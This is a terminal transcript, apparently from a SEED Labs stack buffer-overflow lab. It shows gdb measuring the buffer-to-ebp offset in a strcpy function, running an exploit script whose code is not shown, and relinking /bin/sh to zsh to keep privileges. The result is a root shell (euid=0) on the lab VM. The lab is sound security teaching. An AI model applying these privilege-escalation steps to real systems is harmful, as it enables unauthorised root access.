 Terminal
En
5:29 AM
0020| 0xbfffec14 --> 0xb7feff10 (<_dl_runtime_resolve+16>:     pop    edx)
0024| 0xbfffec18 --> 0xb7e6688b (<__GI__IO_fread+11>: )
0028| 0xbfffec1c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
    str=0xbfffec40 "\310M\341\267\352\b") at stack.c:7
7       strcpy (buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xbfffec28
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbfffec08
gdb-peda$ p/d 0xbfffec28 - 0xbfffec08
$3 = 32
gdb-peda$ quit
[02/05/22]seed@VM:~$ vim exploit.py
[02/05/22]seed@VM:~$ vim exploit.py
[02/05/22]seed@VM:~$ rm badfile
[02/05/22]seed@VM:~$ python3 exploit.py
  File "exploit.py", line 2
    impotr sys
             ^
SyntaxError: invalid syntax
[02/05/22]seed@VM:~$ vim exploit.py
[02/05/22]seed@VM:~$ python3 exploit.py
[02/05/22]seed@VM:~$ ./stack
$ exit
[02/05/22]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[02/05/22]seed@VM:~$ whoami
seed
[02/05/22]seed@VM:~$ ./stack
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#